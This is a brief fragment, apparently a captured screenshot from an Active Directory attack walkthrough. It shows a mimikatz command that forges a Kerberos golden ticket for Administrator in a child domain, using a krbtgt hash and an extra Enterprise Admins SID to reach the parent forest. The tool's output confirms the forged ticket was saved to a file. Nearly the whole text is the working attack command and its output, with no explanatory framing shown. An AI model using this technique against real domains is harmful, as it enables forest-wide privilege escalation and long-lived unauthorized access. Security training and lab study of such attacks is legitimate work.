 mimikatz # kerberos::golden /user:Administrator /domain:child.domain.local /sid:S-1-5-21-4168247447-1722543658-
2110798262 /krbtgt:6375e9668a12468bdd53ca3048862d9e /sids:S-1-5-21-1190331060-1711709193-932751991-519
User      : Administrator
Domain    : child.domain.local (CHILD)
SID       : S-1-5-21-4168247447-1722543658-2110798262
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1190331060-1711709193-932751991-519 ;
ServiceKey: 80f23a248d3968cb93df3a4a2f4199a1 - rc4_hmac_nt
Lifetime  : 11/20/2024 1:18:22 AM ; 11/18/2034 1:18:22 AM ; 11/18/2034 1:18:22 AM
-> Ticket : ticket.kirbi
PAC generated
PAC signed
EncTicketPart generated
EncTicketPart encrypted
KrbCred generated
Final Ticket Saved to file !